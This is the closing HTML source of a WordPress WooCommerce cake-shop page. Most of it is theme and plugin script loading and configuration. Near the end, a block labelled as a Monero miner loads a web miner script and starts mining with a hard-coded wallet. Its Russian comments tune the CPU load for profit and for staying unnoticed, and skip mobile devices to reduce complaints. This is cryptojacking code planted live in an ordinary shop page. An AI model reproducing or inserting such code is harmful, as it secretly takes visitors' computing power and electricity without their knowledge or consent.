"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769457743 -->